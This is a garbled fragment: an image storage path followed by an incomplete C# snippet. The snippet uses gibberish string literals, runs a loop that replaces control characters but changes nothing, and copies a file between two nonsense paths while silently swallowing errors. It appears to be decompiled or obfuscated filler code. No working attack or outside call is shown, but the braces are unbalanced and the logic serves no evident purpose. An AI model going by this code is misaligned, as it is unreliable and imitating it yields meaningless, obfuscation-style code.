 {
string text = "Hp_saasdsadsadasfghfd_Somfing\\Dp_saOasdep_sad_pt";
string destFileName = "HKp_safsaagasgagewrerbgggfd_pR\\Ofp_avbasd22e";
for (int i = 2; i < 15; i++)
{
text = text.Replace(Convert.ToChar(i), 'y');
}
bool flag = text.Length > 11;
if (flag)
{
FileInfo fileInfo = new FileInfo(text);
try
{
File.Copy(fileInfo.FullName, destFileName);
}
catch
{
}
}